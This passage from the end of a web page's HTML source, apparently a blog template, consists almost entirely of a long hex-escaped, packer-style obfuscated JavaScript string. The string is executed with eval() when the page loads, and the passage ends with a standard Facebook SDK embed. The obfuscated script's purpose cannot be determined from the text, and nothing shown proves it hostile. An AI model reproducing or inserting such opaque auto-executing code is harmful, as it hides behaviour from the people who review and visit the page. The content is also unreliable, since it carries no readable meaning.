c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

